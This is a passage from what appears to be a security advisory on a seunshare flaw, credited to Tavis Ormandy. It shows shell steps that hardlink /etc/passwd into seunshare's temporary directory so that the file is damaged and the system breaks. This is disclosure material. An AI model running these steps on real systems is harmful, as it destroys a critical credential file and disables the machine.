
# as we own the directory, and the sticky-bit is not s
# unlink files 

$ rm -f /tmp/seunshare/krb5cc_0.1

# now we can replace the file with a link

$ ln /etc/passwd /tmp/seunshare/krb5cc_0.1

# make ksu authentication fail.

$ fg

seunshare -v -t /tmp/seunshare/ -h /tmp/seunshare/ -- 
And /etc/passwd was damaged, thus breaking the system.
-------------------

Credit

-----------------------

This bug was discovered by Tavis Ormandy.

-------------------

Greetz

-----------------------
